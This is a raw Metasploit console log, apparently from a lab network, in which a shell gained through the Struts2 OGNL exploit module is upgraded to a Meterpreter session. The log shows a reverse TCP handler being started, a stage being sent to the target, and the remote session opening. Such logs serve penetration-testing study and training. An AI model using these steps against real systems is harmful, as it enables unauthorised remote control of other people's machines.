 msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]

[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.56.107:4433
[*] Sending stage (989032 bytes) to 192.168.56.105
[*] Meterpreter session 2 opened (192.168.56.107:4433 -> 192.168.56.105:52906) at 2023-07-25 00:57:37 -0400
[*] Command stager progress: 100.00% (773/773 bytes)